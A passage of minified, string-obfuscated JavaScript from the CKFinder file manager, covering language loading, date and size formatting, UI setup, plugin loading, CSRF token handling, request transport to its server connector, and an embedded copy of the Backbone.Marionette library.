t={"&":S("\x107s~d."),"<":S("=\x18S4z"),">":S(".\tWE\t"),'"':S("\n-}xa{+"),"'":S("\x1a=?--&\x1b")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("#gn`NFMOY\x03xZF\\\x1e~RZR"),[S("\x1anry{mSBMQA"),S("2YE@SEA"),S(",NEIoV^\\VTZ")],function(e,t,n){"use strict";function i(e,t,i,o){function s(t){o(e,JSON.parse(t))}function a(){o(e)}e||(e=r.getSupportedLanguage(navigator.userLanguage||navigator.language,i)),i[t]||(t=S("0T\\"));var l,u=S("\v`l`h?")+t+S(" \x0fHPKK");i[e]&&(l=S("\x1fL@LD\v")+e+S("4\x1b\\DWW")),l||(l=u),n.require([S("\vxhv{1")+n.require.toUrl(l)+S('\x12,bpd*}k)"ew')],s,a)}var r={loadPluginLang:function(t,i,r,o){var s,a=r.lang.split(",");if(e.indexOf(a,t)>=0)s=t;else{if(!(e.indexOf(a,i)>=0))return void o({});s=i}n.require([S("4ASOL\x18")+n.require.toUrl(r.path)+S("\x1dr~NF\r")+s+S("'\x06CYDB")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}o(t)},function(){o({})})},init:function(n){var r=new t.Deferred;return i(n.language,n.defaultLanguage,n.languages,function(t,n){if(!n)return void r.reject();var i=n;i.formatDate=function(){var e=S("\x18B=")+i.units.dateAmPm.join(S("\n, *"))+S(" \x06\x7f"),t=i.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(t){var n={
d:S("\vhlw!btb\x7fuvs?7G*40:96"),dd:S("%BFQ"),m:S("\f`aady<aqezv{|24B-13\x07\x06\v"),mm:S("\nfcczg"),yy:S("B:!$4i;<(88?f}y"),yyyy:S("+UHO]"),H:S('E.(=;d9)=".34z|\ney{\x7f~s'),HH:S("\x12{{`d"),h:S("\x0f`p``q\\xc09rtio>6\0\x1c\x1f\x1e\x04\x15\x06\x01\x0e\tZJ^^Kf^E\x1a\x13Y\\XBL\\\x1a\x12\x1c\0\x03\x02`qb|")+S("(\t\r\x1a\x1e\n\x0e")+":"+S('$\x05\x0e\x07\0\tBDY_\x0e\x13\r\x11\x03\x01\x14\n\x16_WLH\x1b\x06\x1d\x16\x1fha*,17fjhxxkemeoaabs}{"8\v-(22:vvN\x12\x17\x01\x17\x11\x14OHXJBLD@\x1d\x15\x01\x1e\x12\x17\x10^X&IUW[ZW_)'),hh:S("*[M_]Jy_F\x1b\x14]YBJ\x19\x13\x1b\x01\0\x03\x1fpaded5'5;,\x03%8en\"9?''1u\x7fwedg{l}a")+S("\x0e/7  44")+":"+S(" \x01\n\x03\f\x05NH][\n\x17\x11\r\x1f\x1d\x10\x0e\x12[[@D\x17\x02\x19\x12\x1b\x14\x1dVP53bndttgaiak}}~oy\x7f&<\x07!$>6>rrr.+=\x13\x15\x10KDTFNH@JB"),M:S("\x18tsuii{1RDROEFC\x0f\x07w\x1a\x04\0\n\t\x06"),MM:S("\x1erIOWWA"),a:e+S('"x\x04MIRZ\t\x16\v\x1d\x1f\x0e\x10\x10\x01\x12\t\x14\x04\x16j\x16ZRZN|J\x17ph'),aa:e+S("\rU/x~ga4)6&*9%;,=$?\x11\x01\x7f")};return S("\x18>6")+n[t]+S(".\x03\x17")});return t="'"+t+"'",t=t.replace(/('',)|,''$/g,""),new Function(S("B:!$4"),S("8TUUHU"),S("6SY@"),S("6_WLH"),S("<PWQ55'"),S("2AQACEV\x19a")+t+S("\vQ#d`y\x7f:16<-"))}(),i.formatDateString=function(t){return t=t||"",e.isNumber(t)&&(t=t.toString()),t.length<12?"":i.formatDate(t.substr(0,4),t.substr(4,2),t.substr(6,2),t.substr(8,2),t.substr(10,2))},i.formatFileSize=function(e){var t=1024,n=t*t,r=n*t;return e>=r?i.units.gb.replace(S("\vw~guul"),(e/r).toFixed(1)):e>=n?i.units.mb.replace(S("\x10jaznpk"),(e/n).toFixed(1)):e>=t?i.units.kb.replace(S("8BIRFXC"),(e/t).toFixed(1)):S("=EL);'>d\x07").replace(S("-U\\YKWN"),e)},i.formatTransfer=function(e){return i.units.sizePerSecond.replace(S("*P_DTJM"),i.formatFileSize(parseInt(e)))},i.formatFilesCount=function(e){return i.files[S(1===e?"\x10r}fzaYy}":"(JE^BYcN^H")].replace(S("0JQ\\A[BJ"),e)},r.resolve(i)}),r.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return r}),CKFinder.define(S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("\rMDVx|wqg9BQ6ORT|}tS"),[S('E3),,88/"<*'),S("\vf|{jbh"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S('C\'. j"8?.>4c"?3;?1')],function(e,t,n){"use strict";function i(){var n=[S("\x1djmAOQJPLII")];e.forEach(n,function(e){o(e)&&t(S(":YSYG")).addClass(S('\vofh"vtsgags:{ji6')+e)})}function r(e){var n=void 0===document.documentMode,i=window.chrome;n&&!i?t(window).on(S(")LDOX]F^"),function(t){t.target===window&&setTimeout(function(){e.fire(S("\x11gz.sytmj"),null,e)},a)}).on(S('C"*%2;&??'),function(t){t.target===window&&e.fire(S("0D[\tVYCE"),null,e)}):window.addEventListener?(window.addEventListener(S(".I_RG@"),function(){setTimeout(function(){e.fire(S("3A\\\fQWZOH"),null,e)},a)},!1),window.addEventListener(S("\x1ayphl"),function(){e.fire(S("\x1fUH\x18AHPT"),null,e)},!1)):(window.attachEvent(S("%@HK\\Y"),function(){setTimeout(function(){e.fire(S("\x11gz.sytmj"),null,e)},a)}),window.attachEvent(S("%DK]["),function(){e.fire(S(".ZY\vP_AG"),null,e)}))}function o(e){var t=document.body||document.documentElement,n=t.style;if("string"==typeof n[e])return!0;var i=[S("\x1dSpZ"),S("\v{hldye"),S("\x17O|xpui"),S("?\v)6.("),"O",S("9WH")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var r=0;r<i.length;r++)if("string"==typeof n[i[r]+e])return!0;return!1}function s(e,t,n){t&&e.removeClass(S('A!("h3.e$%/)`')+t),e.addClass(S("\x12p\x7fs;bq4wtxx3")+n)}var a=300;return{init:function(e){i(),r(e);var o=t(S("=\\P$8"));o.attr({"data-theme":e.config.swatch,role:S("8XJKPT]^4(--")}),navigator.userAgent.toLowerCase().indexOf(S("\x1bhow{EOV\f"))>-1&&o.addClass(S(":XW[\x13V%")),t(S("5^CUU")).attr({dir:e.lang.dir,lang:e.lang.langCode}),e.lang.dir!==S(",AZ]")&&o.addClass(S("+OFH\x02BE^")),e.setHandler(S("<HW\x05'$6\x0e+!#"),function(){var n,i,r=window.matchMedia?function(){return void 0===i&&(i=S('\n#alv"gxvg|/6')+e.config.uiModeThreshold+S("'MD\x03")),window.matchMedia(i).matches}:function(){return void 0===n&&(n=parseFloat(t(S("9XTXD")).css(S(" GMMP\bUNRL")))*e.config.uiModeThreshold),window.innerWidth<=n};return function(){return S(r.call(this)?"4XYUQU_":"$ACTC]E[")}}());var a=e.request(S("\n~e7ijd\\}wq"));if(s(o,null,a),t(window).bind(S("\x16cpkuohq{{RDQJ^@"),function(){var t=e.request(S("<HW\x05'$6\x0e+!#")),n=a!==t;n&&(s(o,a,t),a=t),e.fire(S("5C^\x02K_HUG["),{modeChanged:n,mode:a},e)}),navigator.maxTouchPoints){var l=t.event.special.swipe.start;t.event.special.swipe.start=function(e){var t=l(e);return t.ckfOrigin=e.originalEvent.type,t},t(window).bind(S("*X[D^J\\TTG"),function(t){0!==t.swipestart.ckfOrigin.indexOf(S("7UVOHY"))&&e.fire(S(";IT\x04L7(2&(  3"),{evt:t},e)}),t(window).bind(S("\v\x7fzg\x7fuc{t|a"),function(t){0!==t.swipestart.ckfOrigin.indexOf(S("-C@EBW"))&&e.fire(S("\x1chw%SVKSAWO@@]"),{evt:t},e)})}e.setHandler(S("\x19ywsn{OOQWS"),function(){e.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S(":XPRMZ"))}),t(document).on(S("'[LFNOY][QCF"),S("\x1a@xo\x7fxG@@OAx"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),e.once(S("\x10pbc.gsv|`"),function(e){e.finder.request(S("\ffkv*}{``px"),{key:n.space}),e.finder.on(S("?+$;'+2(}")+n.space,function(e){e.data.evt.preventDefault()})})}}}),CKFinder.define(S(",neiY_VVF\x1af[M^SUO\x12nS5&+-"),[S("#QKBBZZID^H"),S("!HRQ@T^"),S("&EIJAICCK")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S("\x16+kmcwy#")).text(e).appendTo(S("8Q_ZX"))},init:function(){}}),i}),CKFinder.define(S("\x16TS_suxxl0pMWDMKU\bxE_LEC]"),[S(">J.%'17&)5-"),S(">U14'1="),S("\x15tv{rxtrx"),S("&dcoCEHH\\\0`]GT][E\x18hUO\\US"),S("!ahbLHCM[\x05~XDB\0|P\\T")],function(e,t,n,i,r){"use strict";function o(e,t,n){function i(){t.init(e),e._plugins.add(t),n.loaded=!0,e.fire(S(",]BZWX\\\tFPWSA"),{plugin:t},e)}if(t.path=e.util.parentFolder(n.url)+"/",!t.lang)return void i();r.loadPluginLang(e.lang.langCode,e.config.defaultLanguage,t,function(t){t.name&&t.values&&(e.lang[t.name]=t.values),i()})}return n.Collection.extend({load:function(t){function n(){var n=e.countBy(r,S("\rb`quww"));n.undefined||(t.fire(S("\x1eoLTEJJ\x1fGKD{OJHT"),null,t),n.false&&e.forEach(e.where(r,{loaded:!1}),function(e){t.fire(S(",]BZWX\\\tXZWS}KHTN"),{configKey:e.config,url:e.url})}))}var r=[],s=t.config.plugins;if(s.length<1)return void t.fire(S("\x13dycpqw zpqLzAE["),null,t);e.isString(s)&&(s=s.split(",")),e.forEach(s,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("0A^FS\\XD\x17")+e+"/"+e+".js")),r.push({config:e,url:t,loaded:void 0})}),t.on(S("\x1blqkxIO\x18QADB^"),function(){n()}),e.forEach(r,function(e){CKFinder.require([e.url],function(n){var r=i.extend(n);o(t,new r,e)},function(){e.loaded=!1,n()})})}})}),CKFinder.define(S('\x15U\\^pt\x7fyo1ROEWOAV\td[[L\x7fCFKA}P\\RSPD\x18{JH]hRUZ.\f#-%"#5'),[],function(){"use strict";function e(e){e.setHandler(S("4VEE^\x03]^HiQT%/"),t),e.setHandler(S("\x0fy\x7ffvf{w{\"ziiz'mzTqCQAKRpAGND[yADU_"),function(e){a=e.token})}function t(){if(a)return a;var e=n(o);return e.length!=s&&(e=r(s),i(o,e)),e}function n(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=i.length>1?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}function i(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("\x0f+asg|(9")}function r(e){var t=S("\vmomkuwu{}\x7f}{uwukmomkUWU[]_\x16\x16\x1a\x1a\x1e\x1e\x1a\x1a\x16\x16"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=Math.random()>.5?s.toUpperCase():s}return i}var o=S(".L[rAARaY\\]W"),s=40,a=null;return e}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0cNLMAFRHZ\x06~YMC]__CF"),[S("#NTSBZP"),S("\x17mw~~nn}pRD")],function(e,t){"use strict";function n(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}function i(t){var n,i;n=new XDomainRequest,i=null,t.config.type===S("\x14eydl")&&(i=e.param(t.config.post)),n.open(t.config.type,t.url),n.onload=function(){t.onDone(this.responseText)},n.onprogress=o,n.ontimeout=o,n.onerror=function(){t.onFail()},t.request=n,setTimeout(function(){n.send(i)},0)}function r(n){var i,r;i=new XMLHttpRequest,r=null,i.open(n.config.type,n.url,!0),i.onreadystatechange=function(){4===this.readyState&&n.onDone(this.responseText)},i.onerror=function(){n.onFail()},t.isFunction(n.config.uploadProgress)&&i.upload&&(i.upload.onprogress=n.config.uploadProgress),t.isFunction(n.config.uploadEnd)&&i.upload&&(i.upload.onload=n.config.uploadEnd),n.config.type===S(";LRMK")&&(r=e.param(t.extend(n.config.post)),i.setRequestHeader(S('B\0++2"&=g\x1f5=+'),S("\x16vhivr\x7f|jvOO\r[\tRQP\x05OEYA\0[]\\T\\P[QSS"))),i.send(r),n.request=i}var o=function(){};return n.prototype.done=function(e){this.onDone=e},n.prototype.fail=function(e){this.onFail=e},n.prototype.send=function(){window.XMLHttpRequest?r(this):i(this)},n.prototype.abort=function(){this.request&&this.request.abort()},n}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\bkFDEINZ@B\x1eq\\Z[STLVH"),[S(".Z^UWAGVYE]"),S("2YE@SEA"),S("\x15u|~F}ws\x7f\x7fs"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x12==:05#7+u\x0f.<0,\x10\x0e\x10\x17")],function(e,t,n,i){"use strict";function r(e){function t(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("3\x1b\x1a")+t.host+e}var i=e.config;this.finder=e,this.config=i,i.connectorPath?this.baseUrl=t(i.connectorPath):(this.baseUrl=n._connectors[n.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=n.require.toUrl(S(")\x04\x04")+this.baseUrl)),this.baseUrl=t(this.baseUrl)),e.setHandlers({"command:send":{callback:s,context:this},"command:url":{callback:function(e){return o.call(this,e.command,e.params,e.folder)},context:this}})}function o(t,n,i){var r=this.finder,o=r.config,s={command:t,lang:r.lang.langCode},a=o.connectorInfo;if(i&&(s.type=i.get(S("\nyi~azbrwGmes")),s.currentFolder=i.getPath(),s.hash=i.getHash()),o.pass.length){var l=o.pass.split(",");e.forEach(l,function(e){s[e]=r.config[e]})}o.id&&(s.id=o.id);var u=this.baseUrl+"?"+r.util.toGet(e.extend(s,n));return a.length>0&&(u+="&"+a),u}function s(n){var r=this.finder,s=n.name,l=t.Deferred(),u={name:s,response:{error:{number:109}}};if(e.has(n,S("E%(&=/38"))&&(u.context=n.context),r.fire(S("*HC@CN^U\bQQSYE]"),n,r)&&r.fire(S("\x13wz{zyw~!~xxpRD\x18")+s,n,r)){var c=e.extend({type:S("\fjk{"),post:{}},n),d={};d.type=c.type,c.type===S("%VH[]")&&(c.post.ckCsrfToken=r.request(S("A!06#| -=\x1e$'( ")),d.post=c.sendPostAsJson?{jsonData:JSON.stringify(c.post)}:c.post),c.uploadProgress&&(d.uploadProgress=c.uploadProgress),c.uploadEnd&&(d.uploadEnd=c.uploadEnd);var f=o.call(this,s,n.params,n.folder),h=new i(f,d);return h.done(function(t){var i,o,c=!1;try{o=JSON.parse(t),i={name:s,response:o,rawResponse:t},c=!0}catch(e){var d=u;return d.response.error.message=t,a(s,d,r),void l.reject(d)}c&&l.resolve(o),e.has(n,S("/S^\\GQMB"))&&(i.context=n.context),!o||o.error?r.fire(S(".L_\\_RZQ\fRJKUI\x06")+s,i,r)&&(n.context&&n.context.silentConnectorErrors||r.fire(S("8ZUVQ\\P[z$01+7"),i,r)):r.fire(S("+OBCBQ_V\t[^\f")+s,i,r),r.fire(S("\x0el\x7f|\x7frzq,v~m\x7fi"),i,r),r.fire(S("D&)*%($/v,(;5#h")+s,i,r)}),h.fail(function(){a(s,u,r),l.reject(u)}),h.send(),n.returnTransport?h:l.promise()}}function a(e,t,n){n.fire(S("\x0el\x7f|\x7frzq,rjkui&")+e,t,n)&&n.fire(S("\x1b\x7frsrAOF\x19AWTHZ"),t,n),n.fire(S("\x1d}pMLCM@\x1fGA\\LX"),t,n),n.fire(S(':XSPS^.%x""1#5r')+e,t,n)}return r}),function(e,t){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S(":V]OWP.$67!"),[S('?" !(&*("'),S("\x12fzqsekzuiy")],function(n,i){return e.Marionette=e.Mn=t(e,n,i)});else if("undefined"!=typeof exports){var n=require(S("\nimnem\x7f\x7fw")),i=require(S("8LT_YOM\\/3'"));module.exports=t(e,n,i)}else e.Marionette=e.Mn=t(e,e.Backbone,e._)}(this,function(e,t,n){"use strict";!function(e,t){var n=e.ChildViewContainer;e.ChildViewContainer=function(e,t){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),t.each(e,this.add,this)};t.extend(n.prototype,{add:function(e,t){var n=e.cid;return this._views[n]=e,e.model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return t.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],t.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,t.tail(arguments))},apply:function(e,n){t.each(this._views,function(i){t.isFunction(i[e])&&i[e].apply(i,n||[])})},_updateLength:function(){this.length=t.size(this._views)}});var i=[S("6QWK\x7fZ_U"),S("0TSP\\"),S(".BQA"),S(">Y)/&"),S("-JJDTQG"),S("&AAE^N^"),S("\x10bw\x7fqvb"),S("\x1emEKG@P"),S("3QCSEA"),S("<\\RS"),S("@2-.!"),S("\x1d\x7fqY"),S("3][U[M]_"),S("\x0el\x7f\x7ffr}{e"),S("E/)>&!."),S(":OS|LM!8"),S(".IYCAG"),S("E/)!=#* "),S("+^H]["),S("=R^35"),S("%QN\\AE^X"),S(";UN{R05;"),S("\x1cmrjCJ"),S("*YII[LU")];return t.each(i,function(e){n.prototype[e]=function(){var n=t.values(this._views),i=[n].concat(t.toArray(arguments));return t[e].apply(t,i)}}),n}(0,t),e.ChildViewContainer.VERSION=S("<\r\x10\x0enps"),e.ChildViewContainer.noConflict=function(){return e.ChildViewContainer=n,this},e.ChildViewContainer}(t,n),function(e,t){var n=e.Wreqr,i=e.Wreqr={};e.Wreqr.VERSION=S("1\x03\x1d\x07\x1b\0"),e.Wreqr.noConflict=function(){return e.Wreqr=n,this},i.Handlers=function(e,t){var n=function(e){this.options=e,this._wreqrHandlers={},t.isFunction(this.initialize)&&this.initialize(e)};return n.extend=e.Model.extend,t.extend(n.prototype,e.Events,{setHandlers:function(e){t.each(e,function(e,n){var i=null;t.isObject(e)&&!t.isFunction(e)&&(i=e.context,e=e.callback),this.setHandler(n,e,i)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S("\ncmcjcuc(rpq"),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),n}(e,t),i.CommandStorage=function(){var n=function(e){this.options=e,this._commands={},t.isFunction(this.initialize)&&this.initialize(e)};return t.extend(n.prototype,e.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),n}(),i.Commands=function(e,t){return e.Handlers.extend({storageType:e.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on(S("6_YW^WYO\x04^$%"),this._executeCommands,this),e.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var n=t.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,n):this.storage.addCommand(e,n)},_executeCommands:function(e,n,i){var r=this.storage.getCommands(e);t.each(r.instances,function(e){n.apply(i,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var n,i=e.storageType||this.storageType;n=t.isFunction(i)?new i:i,this.storage=n}})}(i,t),i.RequestResponse=function(e,t){return e.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,t.rest(arguments))}})}(i,t),i.EventAggregator=function(e,t){var n=function(){};return n.extend=e.Model.extend,t.extend(n.prototype,e.Events),n}(e,t),i.Channel=function(n){var i=function(t){this.vent=new e.Wreqr.EventAggregator,this.reqres=new e.Wreqr.RequestResponse,this.commands=new e.Wreqr.Commands,this.channelName=t};return t.extend(i.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("\x19l~ri"),e,t),this},connectCommands:function(e,t){return this._connect(S(";_RSR!/&0"),e,t),this},connectRequests:function(e,t){return this._connect(S("\x1aiyllzS"),e,t),this},_connect:function(e,n,i){if(n){i=i||this;var r=e===S("\f{kad")?"on":S('?3$6\v%+"+-;');t.each(n,function(n,o){this[e][r](o,t.bind(n,i))},this)}}}),i}(),i.radio=function(e,t){var n=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};t.extend(n.prototype,{channel:function(e){if(!e)throw new Error(S("?\x03)#-* *g%<9?l?+,58$6t4v994?"));return this._getChannel(e)},_getChannel:function(t){var n=this._channels[t];return n||(n=new e.Channel(t),this._channels[t]=n),n},_proxyMethods:function(){t.each([S("#R@HS"),S("&DGDGJBI]"),S("\x16e}hh~o")],function(e){t.each(i[e],function(t){this[e][t]=r(this,e,t)},this)},this)}});var i={vent:["on",S("6X^_"),S("(]XBKJK]"),S("1]]WP"),S(":HHRNs)26&*,( "),S("5Z^KM_UhR"),S("@-+00 (\x13'\x06$()")],commands:[S("0TJVW@BR"),S("!QFPmGILEOY"),S("\x1cn{kh@LGH@TT"),S("\x18k\x7fvsk{WAOFOAW"),S("?2$/,2 \x07+$\x01+%(!+=#")],reqres:[S("-\\JADW@@"),S("8J_Ot\\P[,$0"),S(")YNXeOAT]WAG"),S("\x12aqxya}Q{uxq{m"),S(" SGNKSCfDEbJBIBJBB")]},r=function(e,n,i){return function(r){var o=e._getChannel(r)[n];return o[i].apply(o,t.rest(arguments))}};return new n}(i,t),e.Wreqr}(t,n);var i=e.Marionette,r=e.Mn,o=t.Marionette={};o.VERSION=S("\f? ;>&"),o.noConflict=function(){return e.Marionette=i,e.Mn=r,this},t.Marionette=o,o.Deferred=t.$.Deferred,o.extend=t.Model.extend,o.isNodeAttached=function(e){return t.$.contains(document.documentElement,e)},o.mergeOptions=function(e,t){e&&n.extend(this,n.pick(e,t))},o.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},o.proxyGetOption=function(e){return o.getOption(this,e)},o._getValue=function(e,t,i){return n.isFunction(e)&&(e=i?e.apply(t,i):e.call(t)),e},o.normalizeMethods=function(e){return n.reduce(e,function(e,t,i){return n.isFunction(t)||(t=this[t]),t&&(e[i]=t),e},{},this)},o.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},o.normalizeUIKeys=function(e,t){return n.reduce(e,function(e,n,i){return e[o.normalizeUIString(i,t)]=n,e},{})},o.normalizeUIValues=function(e,t,i){return n.each(e,function(r,s){n.isString(r)?e[s]=o.normalizeUIString(r,t):n.isObject(r)&&n.isArray(i)&&(n.extend(r,o.normalizeUIValues(n.pick(r,i),t)),n.each(i,function(e){var i=r[e];n.isString(i)&&(r[e]=o.normalizeUIString(i,t))}))}),e},o.actAsCollection=function(e,t){var i=[S("\x1eyOSgBGM"),S("'MHIC"),S("%KFX"),S(">Y)/&"),S("\x10uwgqvb"),S('B%-)2":'),S("!QFH@ES"),S("7J\\P^_I"),S("\nnzh|v"),S("\x1c|rs"),S("&TGDO"),S(".N^H"),S(":RR^RJ$$"),S("C'*(3) $8"),S("\x12zzcy|}"),S("<IQ~23#:"),S("E .::>"),S("\x1fIOKWMDJ"),S("6E]JN"),S("\x1aw}nj"),S("\ryfdy}f`"),S("\ve~Kb`ek"),S('=NS5")')];n.each(i,function(i){e[i]=function(){var e=n.values(n.result(this,t)),r=[e].concat(n.toArray(arguments));return n[i].apply(n,r)}})};var s=o.deprecate=function(e,t){n.isObject(e)&&(e=e.prev+S("\x123}f6pwpt|<iq?BD\x02QAHIQMM\nBB\rZGU\x11TF@@DR\x16\x19")+S("4eZRYJ_\x1bIN[\x1f")+e.next+S("\x19:rrnjzAE\f")+(e.url?S("$\x05uBM\x13\n")+e.url:"")),void 0!==t&&t||s._cache[e]||(s._warn(S("\x19^~lo{|AUKLJ\x05QFZGCEK\x17\x0e")+e),s._cache[e]=!0)};s._console="undefined"!=typeof console?console:{},s._warn=function(){return(s._console.warn||s._console.log||function(){}).apply(s._console,arguments)},s._cache={},o._triggerMethod=function(){function e(e,t,n){return n.toUpperCase()}var t=/(^|:)(\w)/gi;return function(i,r,o){var s=arguments.length<3;s&&(o=r,r=o[0]);var a,l="on"+r.replace(t,e),u=i[l];return n.isFunction(u)&&(a=u.apply(i,s?n.rest(o):o)),n.isFunction(i.trigger)&&(s+o.length>1?i.trigger.apply(i,s?o:[r].concat(n.drop(o,0))):i.trigger(r)),a}}(),o.triggerMethod=function(e){return o._triggerMethod(this,arguments)},o.triggerMethodOn=function(e){return(n.isFunction(e.triggerMethod)?e.triggerMethod:o.triggerMethod).apply(e,n.rest(arguments))},o.MonitorDOMRefresh=function(e){function t(){e._isShown=!0,i()}function n(){e._isRendered=!0,i()}function i(){e._isShown&&e._isRendered&&o.isNodeAttached(e.el)&&o.triggerMethodOn(e,S("\vhbc5bttaqf~"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:t,render:n}))},function(e){function t(t,i,r,o){var s=o.split(/\s+/);n.each(s,function(n){var o=t[n];if(!o)throw new e.Error(S("?\r$6++!fe")+n+S('%\x04\x07_HY\vOB@IYVGAQQ\x16VK\x19[U\x1cXHZ.5b+%+"+-;fk.8:o4>7 t;9#x<"2/)p'));t.listenTo(i,r,o)})}function i(e,t,n,i){e.listenTo(t,n,i)}function r(e,t,i,r){var o=r.split(/\s+/);n.each(o,function(n){var r=e[n];e.stopListening(t,i,r)})}function o(e,t,n,i){e.stopListening(t,n,i)}function s(t,i,r,o,s){if(i&&r){if(!n.isObject(r))throw new e.Error({message:S('B\x01-+".&.9k!8=;p37s5;v8:3?8(}1-@\x07\x17\r\x07\x11\x0f\b\x06G'),url:S('=S^2(--!12"f/?%/9\' >"|; 8:t58(233;+\x14\x04\0\n\n\x01\x03\t\x1c\0\x1e\x12\t\x1b\v\x01\x04\x02')});r=e._getValue(r,t),n.each(r,function(e,r){n.isFunction(e)?o(t,i,r,e):s(t,i,r,e)})}}e.bindEntityEvents=function(e,n,r){s(e,n,r,i,t)},e.unbindEntityEvents=function(e,t,n){s(e,t,n,o,r)},e.proxyBindEntityEvents=function(t,n){return e.bindEntityEvents(this,t,n)},e.proxyUnbindEntityEvents=function(t,n){return e.unbindEntityEvents(this,t,n)}}(o);var a=[S("\rjjcr`zda\x7fxv"),S("\vjdbj^p\x7fv"),S("\v`d`j^d\x7fqqg"),S("9TZQX"),S("D(#4;(-."),"number"];return o.Error=o.extend.call(Error,{urlRoot:S("D-238sed!,<&??7' 0<$v:56s91<\x13N\x14")+o.VERSION+"/",constructor:function(e,t){n.isObject(e)?(t=e,e=t.message):t||(t={});var i=Error.call(this,e);n.extend(this,n.pick(i,a),n.pick(t,a)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,o.Error)},toString:function(){return this.name+S("\x18#:")+this.message+(this.url?S("\r.\\ut(3")+this.url:"")}}),o.Error.extend=o.extend,o.Callbacks=function(){this._deferred=o.Deferred(),this._callbacks=[]},n.extend(o.Callbacks.prototype,{add:function(e,t){var i=n.result(this._deferred,S("<MLP-(1&"));this._callbacks.push({cb:e,ctx:t}),i.then(function(n){t&&(n.context=t),e.call(n.context,n.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=o.Deferred(),this._callbacks=[],n.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),o.Controller=function(e){this.options=e||{},n.isFunction(this.initialize)&&this.initialize(this.options)},o.Controller.extend=o.extend,n.extend(o.Controller.prototype,t.Events,{destroy:function(){return o._triggerMethod(this,S(".MUW]AQ\x0fRRKMHTE"),arguments),o._triggerMethod(this,S("6S]JNISD"),arguments),this.stopListening(),this.off(),this},triggerMethod:o.triggerMethod,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption}),o.Object=function(e){this.options=n.extend({},n.result(this,S("$JVSAFDX")),e),this.initialize.apply(this,arguments)},o.Object.extend=o.extend,n.extend(o.Object.prototype,t.Events,{initialize:function(){},destroy:function(e){return 